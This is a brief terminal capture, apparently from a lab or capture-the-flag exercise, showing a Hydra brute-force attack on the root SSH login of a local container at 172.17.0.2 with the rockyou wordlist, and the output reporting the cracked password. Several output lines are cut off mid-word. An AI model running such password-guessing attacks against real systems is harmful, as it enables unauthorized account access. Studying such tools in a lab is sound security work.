 └─# hydra -l root -P rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please d
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 20
[WARNING] Many SSH configurations limit the number of parallel ta
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 logi
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 20